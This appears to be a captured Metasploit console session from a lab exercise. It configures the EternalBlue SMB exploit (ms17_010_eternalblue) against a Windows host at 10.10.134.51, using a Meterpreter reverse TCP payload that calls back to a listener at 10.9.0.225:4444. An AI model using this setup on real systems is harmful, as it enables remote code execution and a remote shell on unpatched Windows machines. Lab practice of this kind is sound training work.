 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Sta
ndard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 ta
rget machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.9.0.225 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.134.51
RHOSTS => 10.10.134.51